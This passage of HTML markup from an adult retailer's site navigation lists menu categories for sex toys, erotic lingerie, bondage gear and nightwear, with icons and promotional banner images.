  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwa73d0056/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg" alt="Buy One Get One Half Price Toys*" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
